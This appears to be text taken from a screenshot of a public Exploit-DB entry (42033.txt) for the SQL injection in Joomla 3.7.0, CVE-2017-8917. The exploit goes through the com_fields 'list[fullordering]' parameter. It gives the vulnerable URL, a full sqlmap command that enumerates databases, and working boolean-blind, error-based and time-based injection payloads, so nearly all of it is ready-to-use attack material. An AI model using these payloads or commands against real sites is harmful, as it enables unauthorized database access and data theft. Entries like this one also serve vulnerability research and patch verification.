 Open
42033.txt
/usr/share/exploitdb/exploits/php/webapps
Save
# Exploit Title: Joomla 3.7.0 - Sql Injection
# Date: 05-19-2017
# Exploit Author: Mateus Lino
# Reference: https://blog.sucuri.net/2017/05/sql-injection-vulnerability-joomla-3-7.html
# Vendor Homepage: https://www.joomla.org/
# Version: = 3.7.0
# Tested on: Win, Kali Linux x64, Ubuntu, Manjaro and Arch Linux
# CVE : - CVE-2017-8917
URL Vulnerable: http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml%27
Using Sqlmap:
sqlmap -u "http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --
level=5 --random-agent --dbs -p list[fullordering]
Parameter: list[fullordering] (GET)
Type: boolean-based blind
Title: Boolean-based blind - Parameter replace (DUAL)
Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(CASE WHEN (1573=1573) THEN 1573 ELSE 1573*(SELECT
1573 FROM DUAL UNION SELECT 9674 FROM DUAL) END)
Type: error-based
Title: MySQL >= 5.0 error-based - Parameter replace (FLOOR)
Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT 6600 FROM(SELECT
COUNT(*),CONCAT(0x7171767071,(SELECT (ELT(6600=6600,1))),0x716a707671,FLOOR(RAND(0)*2))x FROM
INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 time-based blind - Parameter replace (substraction)
Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT * FROM (SELECT(SLEEP(5)))GDiu)